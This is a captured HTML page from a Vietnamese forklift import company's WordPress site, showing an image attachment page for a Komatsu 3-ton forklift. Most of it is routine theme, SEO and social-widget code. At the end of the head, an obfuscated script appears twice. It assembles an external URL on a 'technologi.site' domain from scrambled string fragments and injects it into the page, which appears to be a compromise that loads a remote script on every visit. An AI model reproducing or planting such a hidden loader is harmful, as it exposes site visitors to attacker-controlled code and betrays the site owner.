

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/
body_size: 10521
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hamaixenang.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai</title>
	<link rel="canonical" href="http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:url" content="http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/" />
	<meta property="og:site_name" content="Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:image" content="http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/","url":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/","name":"4 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai","isPartOf":{"@id":"http://hamaixenang.com/#website"},"primaryImageOfPage":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/#primaryimage"},"image":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/#primaryimage"},"thumbnailUrl":"http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg","datePublished":"2023-06-03T03:33:02+00:00","dateModified":"2023-06-03T03:33:02+00:00","breadcrumb":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/#primaryimage","url":"http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg","contentUrl":"http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/4-48/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://hamaixenang.com/"},{"@type":"ListItem","position":2,"name":"XE NÂNG DẦU 3 TẤN","item":"http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/"},{"@type":"ListItem","position":3,"name":"XE KOMATSU 3 TẤN, FD30T-12","item":"https://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/"},{"@type":"ListItem","position":4,"name":"4"}]},{"@type":"WebSite","@id":"http://hamaixenang.com/#website","url":"http://hamaixenang.com/","name":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","description":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://hamaixenang.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty TNHH Xuất Nhập Khẩu Hà Mai &raquo;" href="http://hamaixenang.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hamaixenang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hamaixenang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamaixenang.com/wp-content/plugins/wp-phonering/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://hamaixenang.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ionicons-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8' type='text/css' media='all' />
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hamaixenang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hamaixenang.com/wp-json/wp/v2/media/2135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamaixenang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='http://hamaixenang.com/?p=2135' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-komatsu-3-tan-fd30t-12%2F4-48%2F%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-komatsu-3-tan-fd30t-12%2F4-48%2F%23main&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://hamaixenang.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://hamaixenang.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:283px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 141px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #C31820}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.label-new.menu-item > a:after{content:"Mới ";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.title-xe h3 span {
    color: #FFF !important;
}		</style>
			<meta property="fb:app_id" content="104537736801666" />
<meta property="fb:admins" content="100001613853961"/>

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9&appId=104537736801666";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="attachment attachment-template-default single single-attachment postid-2135 attachmentid-2135 attachment-jpeg full-width lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper container">
	<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://hamaixenang.com/" title="Công Ty TNHH Xuất Nhập Khẩu Hà Mai - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" rel="home">
    <img width="283" height="91" src="654" class="header_logo header-logo" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/><img  width="283" height="91" src="654" class="header-logo-dark" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div class="topsocial pull-right">			<div class="textwidget"><div class="pull-left">
<i class="fa fa-phone"></i>
<span class="title-follow">TƯ VẤN BÁN HÀNG</span>
            <p class="hotline-footer">Mr Tân 0983 355 896</p>
            </div>
            <div class="pull-right">
<i class="fa fa-envelope-o"></i>
            <span class="title-follow"> GỬI EMAIL LIÊN HỆ</span>
            <p class="top-email">Hamai.imex@gmail.com</p>
            </div></div></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-804 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
